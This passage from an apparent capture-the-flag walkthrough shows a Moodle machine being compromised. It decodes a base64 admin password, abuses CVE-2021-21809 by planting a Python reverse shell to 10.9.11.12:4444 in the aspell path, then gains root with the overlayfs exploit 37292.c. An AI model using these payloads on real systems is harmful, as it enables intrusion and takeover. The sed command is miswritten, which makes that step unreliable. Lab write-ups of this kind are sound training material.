
we can see that image description is encoded as base64.
After decoding this string, we got clear text password,
1
echo "eF*****************=" | base64 -d

Now login as Admin and provide the password we got,

after providing the credentials, we got access to admin panel and we now have full access to panel.
Checking on the google for the software running on the website and I got this vulnerability, Moodle spellchecker plugin command execution vulnerability
CVE-2021-21809 : A command execution vulnerability exists in the default legacy spellchecker plugin in Moodle 3.10. A specially crafted series of HTTP requests can lead to command execution. An attacker must have administrator privileges to exploit this vulnerabilities.

we can navigate to system path and we get to know that if we put our one-liner reverse shell on Path to aspell, we can get the reverse shell on the system.
Now start the listener using nc -nvlp 4444 and put this python one-liner reverse shell in Path to aspell,
1
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.11.12",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'

after searching for spell, we can change the spell engine to PSpellShell and paste the python one-liner reverse shell.
From there, go to Navigation > My profile > Blog > Add a new entry and click on the “Toggle spell checker” icon,

we got a reverse shell,

Since we have an unstable shell, let’s make this a stable tty shell,
1
2
3
4
5
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl + Z
stty raw -echo; fg
stty rows 38 columns 116
Let’s perform a kernel enumeration,
1
uname -sr

This machine is vulnerable to the overlayfs exploit.
The exploitation is technically very simple:
1
2
3
4
5
6
7
8
9
10
11
#Create new user and mount namespace using clone with CLONE_NEWUSER|CLONE_NEWNS flags.

#Mount an overlayfs using /bin as lower filesystem, some temporary directories as upper and work directory.

#Overlayfs mount would only be visible within user namespace, so let namespace process change CWD to overlayfs, thus making the overlayfs also visible outside the namespace via the proc filesystem.

#Make su on overlayfs world writable without changing the owner.

#Let process outside user namespace write arbitrary content to the file applying a slightly modified variant of the SetgidDirectoryPrivilegeEscalation exploit.

#Execute the modified su binary
We can download the exploit from here, overlayfs Local Privilege Escalation. Let’s download the exploit from the above link and compile the file to make it executable using gcc compiler,
1
gcc 37292.c -o exploit

After trying to compile, we get to know that the gcc is not installed on system, but cc is available:
1
which cc

Using sed command, we can replace the command gcc to cc in exploit,
1
sed -i "g/gcc/cc/g" 37292.c


Now, let’s compile the source code and we will see that 5 warnings are generated which can be ignored,
1
cc 37292.c -o exploit

Running the exploit and we become root!!
1
./exploit
